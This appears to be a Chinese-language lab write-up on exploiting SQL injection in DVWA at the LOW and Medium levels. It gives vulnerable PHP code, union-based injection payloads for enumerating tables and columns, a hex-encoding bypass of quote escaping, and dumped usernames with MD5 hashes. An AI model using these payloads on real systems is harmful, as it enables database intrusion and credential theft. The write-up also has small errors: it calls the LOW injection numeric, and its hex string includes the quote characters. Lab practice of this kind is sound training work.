DVWA-SQL注入练习笔记
SQL Injection
LOW
代码审计
分析代码找到漏洞产生原因

LOW级别的核心代码是
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
通过审计可以发现输入id值没有被过滤可以使用'(单引号)进行闭合
尝试注入
输入id值=1查看页面变化

输入id=1查找出了admin账户的账户名和密码说可能存在注入
使用单引号进行闭合页面报错

通过报错可以得知数据库类型为Mysql,注入是数字型
使用order by测试字段数
1' order by 4 # //页面报错
1' order by 3 # //页面报错
1' order by 2 # //回显正常

输入1' order by 2 #回显正常说明该数据库存在两个字段
使用联合查询找输出点

1' union select 1,2 #
获取当前数据库
1' union select 1,database() #

当前数据库为dvwa
获取数据库中的表
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #

获取到库名为guestbook,users
获取表中的字段名
1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #

获取到users表里的字段名
user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,level,id,username,password
More Information
获取表中的数据
1' union select user,password from users #

ID: 1' union select user,password from users #
First name: admin
Surname: admin
ID: 1' union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Medium
代码审计
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
//从 GET 型注入变成了 POST 型注入
$id = $_POST[ 'id' ];
$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);
//对输入的数据进行转义但还是数字型注入
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
//闭合方式和LOW级别不一样,从单引号变成直接拼接到 SQL 语句
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query) or die( '<pre>' . mysqli_error($GLOBALS["___mysqli_ston"]) . '</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Display values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
break;
case SQLITE:
global $sqlite_db_connection;
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
#print $query;
try {
$results = $sqlite_db_connection->query($query);
} catch (Exception $e) {
echo 'Caught exception: ' . $e->getMessage();
exit();
}
if ($results) {
while ($row = $results->fetchArray()) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
} else {
echo "Error in fetch ".$sqlite_db->lastErrorMsg();
}
break;
}
}
尝试注入
发现无法输入数据需要使用BurpSuite抓包修改数据
设置代理使用burp进行抓包

拦截到数据后进行注入
猜字段数
id=1 order by 3 #&Submit=Submit //页面报错
id=1 order by 2 #&Submit=Submit //回显正常

说明存在两个字段
使用联合查询找输出点
id=1 union select 1,2 #&Submit=Submit

获取数据库
id=1 union select 1,database() #&Submit=Submit

获取表名
id=1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #&Submit=Submit

获取字段名

在获取字段名的时候''被转义,使用16进制编码进行绕过
id=1 union select 1,group_concat(column_name)from information_schema.columns where table_name=0x27757365727327 #&Submit=Submit
获取数据
id=1 union select user,password from users #&Submit=Submit
